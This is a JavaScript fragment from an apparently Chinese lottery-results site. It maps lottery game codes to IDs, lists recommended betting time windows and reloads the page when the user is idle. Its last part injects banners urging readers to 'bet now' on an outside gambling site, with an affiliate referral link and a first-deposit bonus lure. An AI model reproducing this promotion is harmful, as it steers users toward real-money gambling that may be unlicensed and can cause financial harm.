        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn8812.com/mobile6/auth/register?a=96057')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn8812.com/mobile6/auth/register?a=96057' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn8812.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn8812.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");